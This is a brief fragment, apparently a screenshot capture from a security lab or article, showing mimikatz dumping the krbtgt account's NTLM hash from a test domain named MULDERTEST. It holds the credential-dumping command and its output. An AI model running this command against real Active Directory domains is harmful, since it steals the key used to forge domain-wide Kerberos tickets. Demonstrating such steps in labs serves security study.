 mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MULDERTEST / S-1-5-21-2655275101-1978145045-1401857255
RID : 000001f6 (502)
User : krbtgt
* Primary
LM :
NTLM : 69069dc9f4b3f1cfe735639314eea982